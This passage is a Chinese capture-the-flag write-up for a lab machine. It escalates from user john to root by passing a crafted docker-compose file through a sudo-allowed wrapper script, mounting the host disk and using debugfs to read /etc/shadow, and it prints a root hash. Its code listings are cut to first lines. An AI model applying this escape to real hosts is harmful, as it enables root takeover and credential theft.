
另外容器内读文件可以知道用户名是john:


user flag
得到的用户名密码登录:
1 | ssh john@10.10.11.228 |
提权信息
sudo可以运行一个py调用docker-compose:

查看内容,就是调用docker-compose加载运行yml文件之前进行各种检查:
- 白名单路径
- read only
- 不允许软链接
- no privileged
通过检查之后就是docker-compose up --build我们指定的yml文件
很容易想到的方法是磁盘映射到容器,并且容器启动时可以自动执行命令来得到容器shell进行后续操作,所以就是准备一个恶意yml文件进行利用:
- Compose file version 3 reference | Docker Docs
https://docs.docker.com/compose/compose-file/compose-file-v3/#devices
secure_compose.py
1 | #!/usr/bin/python3 |

提权 & root flag
宿主机查看磁盘信息确认是sda1,然后就是准备恶意yml文件后运行,得到的容器shell内debugfs读文件:
1 | john@cybermonday:~$ lsblk |

miao.yml
1 | version: "3.0" |
shadow
1 | root:$y$j9T$kndrQlLwiIgjD3Jegw0bP0$8gT7HQZoAIe6owK9kIDzj4qriqKfygMooOkk5go9i40:19506:0:99999:7::: |
参考资料
- 三个案例看Nginx配置安全 | 离别歌
https://www.leavesongs.com/PENETRATION/nginx-insecure-configuration.html - Algorithm confusion attacks | Web Security Academy
https://portswigger.net/web-security/jwt/algorithm-confusion - JWT Vulnerabilities (Json Web Tokens) - HackTricks
https://book.hacktricks.xyz/pentesting-web/hacking-jwt-json-web-tokens#change-the-algorithm-rs256-asymmetric-to-hs256-symmetric-cve-2016-5431-cve-2016-10555 - Laravel - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/laravel#decrypt-cookie - 5000 - Pentesting Docker Registry - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/5000-pentesting-docker-registry - Syzik/DockerRegistryGrabber: Enumerate / Dump Docker Registry
https://github.com/Syzik/DockerRegistryGrabber - Compose file version 3 reference | Docker Docs
https://docs.docker.com/compose/compose-file/compose-file-v3/#devices
